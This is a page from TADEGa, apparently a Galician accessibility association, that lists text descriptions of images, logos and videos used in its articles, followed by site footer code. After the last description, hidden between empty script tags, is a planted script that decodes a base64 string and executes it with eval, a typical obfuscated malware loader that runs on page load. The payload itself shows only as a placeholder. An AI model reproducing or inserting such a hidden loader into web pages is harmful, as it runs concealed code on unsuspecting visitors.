<p>Trátase dunha animación deste «programiña» que recolle as últimas entradas da Bitácora e que podemos incrustar nunha web e incluso acceder dende o teléfono móbil.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="pictaps" title="pictaps"></a>Descrición detallada da imaxe Pictaps</h3>
<p>Trátase dunha animación gráfica na que ducias de monecos iguais co logotipo escrito de TADEGa están a bailar ao redor doutro moneco igual que está no centro da roda enriba dun penedo alto.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="fotosIxornadas" title="fotosIxornadas"></a>Descrición detallada da animación slide das fotos das I Xornadas TADEGa</h3>
<p>Trátase dunha animación desta plataforma, slide.com, que permite «subir» as fotos a unh aconta creada por nos e despois incrustar na web unha animación con esas fotos. Na animación apréciase mais dunha ducia de fotos da Xornada, os que falaron, empregando o portátil e ao fondo o proxector, etc. que se desprazan de dereita a esquerda con tres botonciños de mais lento, pausa e mais rápido.</p>
<p><em>Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="unmillonfirmas" title="unmillonfirmas"></a>Descrición detallada da fotografía <q>1 millón de firmas</q></h3>
<p>Trátase dunha fotografia alusiva a esta iniciativa europea na que se aprecia a un rapaz (David) de mediana idade (quizais 20) cun bolígrafo do seu tamaño (ou sexa bastante grande, sobre metro e medio de longo) co que fai ademán de firmar nun papel que hai no chan. Na fotografía apréciase tamén que o papel do chan é un cartel desta iniciativa e nel pódese leer SIGN e está a súa firma.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="dospeces" title="dospeces"></a>Descrición detallada da imaxe de dous peixes que se atopan a través dun cristal.</h3>
<p>Unha peceira acaba de caer ao mar quedando parcialmente mergullada. Un peixe que estaba na auga e outro que estaba na peceira vense con asombro a cadanseu lado do cristal. O debuxo é simple e non permite pensar sobre qué estarán a sentir. Queda deliberadamente á interpretación do que está a ver á imaxe.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="teletextotve" title="teletextotve"></a>Descrición detallada da imaxe <q>Teletexto TVE</q></h3>
<p>Trátase dunha imaxe do que ven sendo a pantalla da televisión cando accedemos ao servizo de teletexto. O rectángulo que ven sendo a pantalla divídese en catro mitades grazas a unha liña vertical e outra vertical que configuran as catro seccións principais cun código de cores: Novas vermello, Deportes verde, Servizos amarelo e «subtitulado» (páxina 800) en azul. Nesta última sección ademais de acceder á programación con subtítulos, é donde está a «Gaceta para Sordos» con información sobre actividades, cursos, congresos, xornadas, ocio, e novas en xeral das persoas con discapacidade.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="logoceapat" title="logoceapat"></a>Descrición detallada do logotipo do CEAPAT</h3>
<p>Esta imaxe amosa un triángulo laranxa sobre unha especie de «enrexado» (liñas horizontais e verticais que se cruzan) verde e á dereita as letras en maiúsculas: Centro Estatal de Autonomía Personal y Ayudas Técnicas». O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta un deseño visualmente atractivo ao tempo que reflexa a idea deste sitio web.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="comunicador" title="comunicador"></a>Descrición detallada da fotografía «comunicador móbil»</h3>
<p>Nesta fotografía apréciase unha man que suxeta un dispositivo móbil PDA, a través do cal e mediante un programa informático, os rapaces con autismo e outros trastornos xeralizados do desenvovimento, poden comunicarse empregando un sistema pictográfico de imaxes. Na imaxe pódese distiguir que é o pictograma de galleta o que aparece na pantalla».</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="revistadim" title="revistadim"></a>Descrición detallada do logotipo da revista DIM</h3>
<p>Nesta imaxe aprécianse tres cadrados: vermello, amarelo e azul por esta orde, nos que aparecen as letras D I M, de Didáctica, Innovación e Multimedia. Na imaxe aparece debaixo dos cadrados coas letras a palabra «revista» escrita en maiúsculas. O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta un deseño visualmente atractivo deste sitio web.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="joejoe" title="joejoe"></a>Descrición detallada da imaxe joe joe freeware utilities</h3>
<p>Esta imaxe amosa a interface do programa ArsClip no ordenador. Na imaxe apréciase a ventá despregable cos submenús e as opcións de manexo do programa.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="xogos" title="xogos"></a>Descrición detallada da imaxe <q>Xogos accesibles</q></h3>
<p>Trátase dunha imaxe na que, nun cadrado de fondo azul, apréciase en cor branca a palabra «junior» e un mando dos empregados para xogar ás videoconsolas tipo PlayStation. Debaixo en cor azul mais oscura, está a palabra Discapnet.»</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="googlestreetview" title="googlestreetview"></a>Descrición detallada do Vídeo de <q>Google street view</q></h3>
<p>Trátase dun vídeo que comenta o desenvolvemento da nova aplicación de google, na que pódese visitar unha cidade dende un punto de vista subxectivo / primeria persoa, grazas a fotos panorámicas en tres dimensións.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="control" title="control"></a>Descrición detallada do Vídeo de <q>Control</q></h3>
<p>Trátase dun vídeo que narra a vida de Ian Curtis , cantante de Joy Division, é como a súa personalidade e doenza inflúen de feito significativo na historia musical do post-punk. Así poís a estética do vídeo é escura, claustrofóbica e triste&#8230;relexo da personalidade do cantante.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="calculadora" title="calculadora"></a>Descrición detallada da Imaxe de <q>Calcwav</q></h3>
<p>Trátase dunha imaxe dunha típica calculadora cos seus repectivos números e funcións cunha icona no extremo superior esquerda que identifica cun altofalante que estamos diante dun recurso audible.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="GoTalk" title="GoTalk"></a>Descrición detallada da imaxe <q>GoTalk</q></h3>
<p>Trátase dunha fotografía tomada na clase, da axuda técnica á comunicación GoTalk na que aparece o aparello en primeiro plano enriba da mesa. Na fotografía apréciase as imaxes do SPC e fotos reais dos profisionais que traballan no Centro na grela de 9 casillas (3&#215;3) nas que ao premer nelas escóitase o son gravado previamente relativo a esa imaxe, por exemplo <q>quero ir ao water</q>.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="GoTalk2" title="GoTalk2"></a>Descrición detallada da 2Âª imaxe <q>GoTalk</q></h3>
<p>Trátase dunha fotografía tomada na clase, da axuda técnica á comunicación GoTalk na se pode ver a un grupo de alumnos da clase preparando as fichas para traballar con este aparello.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="GoTalk3" title="GoTalk3"></a>Descrición detallada da 3Âª imaxe <q>GoTalk</q></h3>
<p>Trátase dunha fotografía tomada na clase, da axuda técnica á comunicación GoTalk na se pode ver a un alumno preparando as fichas para traballar con este aparello (recortando unha lámina).</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="olviden" title="olviden"></a>Descrición detallada da imaxe <q>Libros para que no se olviden</q></h3>
<p>Trátase dunhas imaxes duns libros dos anos 70 da editorial SM que foron moi coñecidos nesas xeracións, titulos como «Como hacer de espías, como hacer juguetes que funcionan&#8230;», aparecen representados nestas ilustracións de caracter infantil.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="blog" title="blog"></a>Descrición detallada do video <q>Que é un blog</q></h3>
<p>Trátase dun video de Joan Planas (Videobloquero) no que se realizan unha serie de entrevistas nas rúas de Barcelona preguntando a xente que é o que saben do fenómeno blog. Xorden moitas caras de descoñecemento en poboacións xuvenís.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="wifi" title="wifi"></a>Descrición detallada da imaxe <q>Vagabundo dixital</q></h3>
<p>Aparece un rapaz de camiseta branca traballando co ordenador, supoñemos que conectado a rede grazas ao wifi, nunha praia cun peirao ao fondo. Así mesmo, existe un engadido no que se pode escoitar <q>Message in a bottle</q> de The Police.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="sacco" title="sacco"></a>Descrición do Video <q>Marcador Antonio Sacco</q></h3>
<p>No vídeo, o propio autor da aplicación describe a mesma, un plano corto de Antonio Sacco no que supostaqmente estase a gravar cunha webcam.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="ISSN" title="ISSN"></a>Descrición da Imaxe <q>ISSnizados</q></h3>
<p>Aparece un logo azul da Biblioteca Nacional (BN) e unha lenda na que se lee <q>custodiamos todos los libros</q>.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="ediga" title="ediga"></a>Descrición da Imaxe <q>EDIGa</q></h3>
<p>Aparece un logo de letras negras en que pon EDIGA unha man premendo o punto do i do logo e unha imaxe do símbolo da sindicación, ondas cun fondo laranxa.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="cyp" title="cyp"></a>Descrición da Imaxe <q>Comunicación e Pedagoxía</q></h3>
<p>Aparece unha imaxe en negativo da portada da revista de Comunicación e Pedagoxia, na que un neno está a rir.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="sigma" title="sigma"></a>Descripción da imaxe <q>pantalla web de SIGMA</q></h3>
<p>Trátase dunha instantánea tomada da pantalla dun ordenador na que se pode ver unha páxina web da compañía SIGMA sobre o proxecto Vía libre FUNDOSA na que se pode apreciar un mapa dunha cidade cun itinerario marcado en cor encarnada.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="feaps" title="feaps"></a>Descripción da imaxe <q>FEAPS</q></h3>
<p>Trátase dun logotipo xeométrico e abstracto en variacións de cor azul a modo de rectángulos sobre os que se constrúe unha liña espiral en cor dourada.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="videogeneration" title="videogeneration"></a>Descrición detallada do video <q>My Generation</q></h3>
<p>Trátase dun video musical da gravación do tema «My Generation» por parte deste home que pasa das 90 primaveiras e o seu grupo de amigos que lle fan os coros no estudio de gravación»</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="BETT" title="BETT"></a>Descrición detallada da imaxe logo do BETT 2007</h3>
<p>Esta imaxe é o logotipo da feira BETT 2007 cun fondo de cor lila e unhas letras en branco nas que se pode ler as siglas BETT e <q>The educational technology source</q>, así como as datas da feira: 9-12 January 2008. O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe (agás a data). Tan só presenta un deseño visualmente atractivo ao tempo que reflexa a idea deste sitio web.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="ehospital" title="ehospital"></a>Descrición detallada da imaxe E-Hospital</h3>
<p>Esta imaxe consiste nun sinal de advertencia de Centro Sanitario (Hospital en Inglés) cun «H» de cor branca dentro dun cadrado de fondo azul. Por riba pódense ver 5 estrelas amarelas e por debaixo as letras eHospital tamén en branco sobre un rectángulo mais pequeno de fondo azul. O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta un deseño visualmente atractivo ao tempo que reflexa a idea <q>matriz</q> deste sitio web.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="comicrobot" title="comicrobot"></a>Descrición detallada do Comic de Robots</h3>
<p>Esta imaxe consiste nunha banda deseñada onde dous robots están diante dun ordenador que amosa unha páxina web cun código de acceso, facendo así alusión o Método Captcha, no que<br />
grazas a textos distorsionados intentase discriminar o acceso de robots que achegan publicidade a seres humanos que intentan contribuir con comentarios. Un dos robots dille o compañeiro que non hai dereito que non lles deixen facer as súas contribucións aludindo así a irónicamente a unha suposta segregación da rede das máquinas a prol dos humanos.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="dedos" title="dedos"></a>Descrición detallada da imaxe <q>dedos</q></h3>
<p>Esta imaxe, tomada dunha serie de iconos sobre lingua de señas, consiste nunha man: aberta, extendida, debuxada en branco e negro, e que neste artigo serve como alusión ao uso de recursos de xeito educativo representando ao número 5 pois se está a falar de recursos para matemáticas.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="tace" title="tace"></a>Descrición detallada da imaxe <q>TACE</q></h3>
<p>O de TACE era por abreviar. Trátase da portada do libro <q>Tecnologías de ayuda en contextos escolares</q>, publicado pola consellería de educación de Murcia. Un libro tamaño folio coa portada sen decoración algunha pintada en verde e na que só se pode ler o título do libro, editor e autores.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="LSE" title="LSE"></a>Descrición detallada da imaxe <q>Nova lei da <acronym title="Lingua de señas Española.">LSE</acronym></q></h3>
<p>Esta fotografía foi tomada á saída do parlamento e con motivo da aprobación desta lei co ministro e un grupo de cidadáns entusiasta (posiblemente persoas con discapacidade, amigos e familiares que están a axitar unhas mans grandes recortadas en cartulina, lembremos que o axitar das mans en alto e o equivalente na lingua de signos aos aplausos).</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="tdah" title="tdah"></a>Descrición detallada da imaxe <q><acronym title="Trastornos por Déficit de Atención e Hiperactividade.">TDAH</acronym></q></h3>
<p>Esta imaxe simboliza a un neno con <acronym title="Trastornos por Déficit de Atención e Hiperactividade.">TDAH</acronym> representa a un neno que ten nas mans un montón de xoguetes (no sentido das agullas do reloxo: unha pelota de papel, un lapis verde, un coche bermello, un teléfono móvil, unha folla de papel, e un avión de papel) que axita frenéticamente coa sensación de estar desfrutando pero sen fixar a vista en ningún deles e sen saber realmente o que está a facer (como se desfrutase polo mero feito da propia axitación).</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="rmdiego" title="rmdiego"></a>Descrición detallada do logotipo <q><abbr title="Caderno de bitácora de Rosa MÂª de Diego.">RosaMdeDiego</abbr></q></h3>
<p>Este caderno de bitácora leva por título <q>ROSA MÂª de DIEGOâ€¦ TIC entre otras cosas</q> e o seu logotipo e unha moreira amontoada de carretes con fíos de distintas cores (laranxa, verde, rosa, etc.) e que se explica pola benvida que nos dá cando entramos no seu caderno <q>Gracias por tomarte la molestia de â€œtirar del hiloâ€ para no perder el contacto con mi blog.</q>.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="CafeGijonA" title="CafeGijonA"></a>Descrición detallada da foto <q>Café Gijón</q></h3>
<p>Trátase dunha fotografía tomada nesta dabetería na que aparece o seguinte grupo de persoas de esquerda á dereita: Emmanuelle Gutiérrez e Restrepo (responsable da Fundación SIDAR), Domingo Méndez López (autor do coñecido blog Educación y TIC), José Luis Fariña García, (o noso benquerido compañeiro de TADEGa ae EDIGa), Francisco Javier Soto Pérez, (principal de TecnoNEEt e o NEEDirectorio). Antonio Sacco (creador de tecnoloxías para as necesidades educativas especiais da Arxentina).</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="spectrum" title="spectrum"></a>Descrición detallada do vídeo <q>Proxecto Spectrum</q></h3>
<p>Trátase dun vídeo (en inglés) aloxado no Google que amosa a o emprego da ferramenta SketchUp por persoas con autismo. unha animacion en 3 dimensións no que aparecen varios modelos feitos coa ferramenta SketchUp, o primeiro deles o fixo un arquitecto profesional e vese unha casa con por todas as partes externas pero tamén entra na casa e amosa detalles moi pequenos asi como tamén cómo funciona o programa de deseño. O seguintes modelos son o do acuario que fixo Meg, o patio de Casey, a sala de <q>rock and roll</q> de Rachel, unhos estudios de cine, un modelo astronómico, etc. etc. feitos por persoas con autismo.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="GoogleSketchUp" title="GoogleSketchUp"></a>Descrición detallada da imaxe do <q>Google SketchUp</q></h3>
<p>Trátase dun deseno en 3D (3 dimensións) dunha ponte emblemática americana e dun automóvil en primeiro plano.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="fademga2007" title="fademga2007"></a>Descrición detallada do cartel do <q>I Seminario, discapacidade intelectual e saúde mental</q></h3>
<p>Nun fondo verde craro, na parte superior con letras brancas pódese ler o título do seminario, mentras que na parte inferior aparece unha fotografía en branco e negro dun rapaz ao que só se lle ven os ollos cunha mirada que chamamoito a atención aínda que non se saiba ben o porqué.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="ediga112007" title="ediga112007"></a>Descrición detallada do <q>logotipo de EDIGa</q>.</h3>
<p>Logotipo sinxelo e atractivo coas letras de EDIGa de cor negra metalizada e azuis sobre un fondo gris. O punto da <q>i</q> é de cor encarnada, e mesmo semella un botón que está a ser pulsado por unha man que a sinala.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="pesquerdo" title="pesquerdo"></a>Descripción detallada do cartel da película <q>O meu pé esquerdo</q>.</h3>
<p>Trátase do cartel orixinal desta famosa película de 1989 que acadou no seu día 5 nominacións aos óscar en 1990 dos que finalmente se lle adxudicaron 2. Trátase dunha película baseada nunha historia real, a de Christy Brown, que naceu en 1932 con parálise cerebral pola que só ten pleno control sobre unha parte do seu corpo: o seu pé esquerdo. Pero a forza de tesón e coa axuda da súa nai, consegue relacionarse cos demais, escribir -o guión elaborouse a partir da súa autobiografía- e pintar. Morreu en 1981.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="autismo" title="autismo"></a>Descripción detallada do cartel do logotipo <q>Autismo</q>.</h3>
<p>Sobre o chan, unha man descoñecida pintou todo de azul intenso. A man aínda permanece toda manchada sobre a pintura. No fondo pintado do chan, alguén debuxou en branco o seguinte texto: &#8216;Autismo. La ausencia del yo&#8217; (Autismo. a ausencia do eu.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="springboard" title="springboard"></a>Descripción detallada da imaxe <q>Éxito no tratamento da dislexia</q>.</h3>
<p>Un neno de seis ou sete anos está sentado nun pupitre. Ten unha plantilla co debuxo dun can e fichas con letras. Está intentando compoñer esta palabra empregando as letras móviles.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="WebsAccesibles-1" title="WebsAccesibles-1"></a>Descripción detallada da imaxe <q>Crea webs accesibles (1)</q>.</h3>
<p>Un moneco de madeira como os que serven aos pintores para facer de modelos porque poden colocarse en calquera postura alza a súa man dereita na que se ve un carteliño pegado co lema <q>Crea webs accesibles</q>.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="WebsAccesibles-2" title="WebsAccesibles-2"></a>Descripción detallada da imaxe <q>Crea webs accesibles (2)</q></h3>
<p>Un membro de TADEGa (Juan) seguindo as pautas da campaña <q>Crea webs accesibles</q> sostén na súa man dereita o carteliño con este lema. A imaxe está sen cores (tonos sepia como se fose unha imaxe antiga) agás o cartel que está a toda cor.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="gallery" title="gallery"></a>Descripción detallada do logotipo <q xml:lang="en" lang="en">Gallery</q></h3>
<p>Trátase dun deseño sinxelo de letras laranxa sobre fondo branco. As letras descansan sobre o que parecen ser 2 fotografías nas que non se apreza o detalle, de cor azul e que medio están a compoñerse no seu pixelado. As letras forman a palabra <q xml:lang="en" lang="en">Gallery</q> (palabra inglesa que significa <q>Galería</q>).</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="compostela07" title="compostela07"></a>Descripción detallada da fotografía &#8216;Compostela no nadal 2007&#8217;</h3>
<p>Trátase dunha fermosa fotografía nocturna dunha das torres da catedral de Santiago de Compostela tomada nunha noite de orballo cunha morea de focos que iluminan moi ben o entorno. O orballo completa a obra maestra mollando a lente da cámara e permitindo, así, que a morea de luces se multiplique sen fin coas variacións de cores do arco iris.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="tecnoneet2008" title="tecnoneet2008"></a>Descripción detallada do logotipo do congreso <q>TecnoNEEt 2008</q></h3>
<p>Sobre fondo branco, o artista abstracto pasou 4 pinceladas de cores (azul, negro, laranxa e bermello) debuxando o que parece (non é nada doado de adiviñar) un neno cos brazos en alto tratando de acceder a un ordenador. Á súa dereita, figura o logotipo da asociación de logopedia que parece unha letra grega en verde e, finalmente o letreiro <q>tecnoneet2008</q>.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="icoon2" title="icoon2"></a>Descripción detallada dunha das páxinas de do libro <q>icoon</q></h3>
<p>Vese o este libro aberto pola metade (máis ou menos) e nela adivíñanse fotografías en cor de distintos alimentos, especialmente dos da páxina dereita que é a que máis se pode ver por estar o debuxo no seu conxunto en perspectiva e con esta páxina do lado máis cercano ao observador.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="icoon" title="icoon"></a>Descripción detallada da portada do libro <q>icoon</q></h3>
<p>Unha portada en fondo rosa forte no que se poden apreciar 4 círculos grandes debuxados que conteñen, a súa vez, algún debuxo que non é apreciable dende o punto de vista do observador.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="anuario2008" title="anuario2008"></a>Descripción detallada da portada do libro <q xml:lang="es" lang="es">La gran guía de los blogs 2008</q></h3>
<p>Unha portada en fondo branco na que se pode ler o título do libro en 2 cores (negro e azul) cun destacado bermello para o ano 2008. Debaixo desta composición figura un mapa mundi en forma de esfera debuxada en distintas variacións de cor azul. Adivíñase unha filigrana efímera no fondo tamén de cor azul e de carácter abstracto.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="esquizofrenia" title="esquizofrenia"></a>Descripción detallada da imaxe do Proxecto <q xml:lang="en" lang="en">Esquizofrenia en Second Life</q></h3>
<p>Aparece unha imaxe do interior dunha vivenda virtual de paredes brancas e un longo corredoiro no cal un personaxe ou avatar, accede caminando dun xeito anormal. No pe da imaxe aparece unha referencia o proxecto «UC Davis`Virtual Hallucinations».</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="xogamos" title="xogamos"></a>Descrición detallada do logotipo <q>Xogamos?</q></h3>
<p>O texto <q>Xogamos?</q> aparece escrito con letras grandes en azul sobre fondo branco cun tipo de letra algo informal agás o signo de interrogación final que se debuxa en cor verde clara sobre fondo branco.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="vocaliza" title="vocaliza"></a>Descrición detallada da imaxe vocaliza</h3>
<p>A imaxe representa a interfaz gráfica do programa Vocaliza 1.1.0, no que se aprecia un menú visual cunha imaxe principal centrada na parte superior da pantalla (un encerado) e catro imaxes mais na parte inferior da pantalla que nos leva ás opcións de Pronunciación, Adiviñas, Frases e Evocación.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var LJMUAWVBOW = atob('[base64]'); 
eval(LJMUAWVBOW);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
			
						
					
		</div>
		
				
	</article>
				
				                
                            
			
		</div><!-- #content -->
	</div><!-- #primary -->

	

			
				
                
						</div><!-- Container End -->
            		</div><!-- Main Wrapper End -->
	</div><!-- Page End -->
	
	<!-- Footer Wrapper -->
	<div id="footer-wrapper">
    		<!-- Footer Widgets -->
		<div class="footer-widgets">
			<div class="container">
				
								<div class="col-md-3 ">
					<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Procurar</h3>
<form role="search" method="get" class="search-form" action="https://tadega.net/">
	<div class="vision-search-form">
        <span class="screen-reader-text">Buscar:</span>
        <input type="text" class="vision-search-field" placeholder="Buscar" value="" name="s" title="Buscar:" />
        <input type="submit" class="vision-search-submit" value="&#xf002;" />
	</div>
</form></aside>				</div>
								
								<div class="col-md-3">
					<aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Categorías</h3><form action="https://tadega.net" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="3">Accesibilidade&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;A. Formación&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;A. Lexislación&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;A. Opinión&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="4">Android&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="5">Anécdotas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Arasaac&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Asemblea&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="7">Axenda&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="8">Bibliografía&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="39">Congreso&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="46">Cultura&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="37">Denuncia&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="9">Descargas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Descobrementos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="10">Experiencias&nbsp;&nbsp;(291)</option>
	<option class="level-0" value="80">Formación&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="11">Historia&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="36">Inclusión&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="12">inclusión laboral&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="35">Investigación&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">iPad&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="34">Lectura fácil&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14">LIM&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="15">Noticias&nbsp;&nbsp;(236)</option>
	<option class="level-0" value="16">Obradoiros&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="17">Opinión&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="18">Picaa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="19">Préstamo&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="20">Recursos&nbsp;&nbsp;(169)</option>
	<option class="level-0" value="21">Reflexións&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="42">Reunións&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="75">Robotica&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="22">SAAC&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="1">Sen categoría&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="47">Sensibilización&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="40">Socios&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="23">Visual&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="33">Xandre&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="81">Xuntanzas&nbsp;&nbsp;(5)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
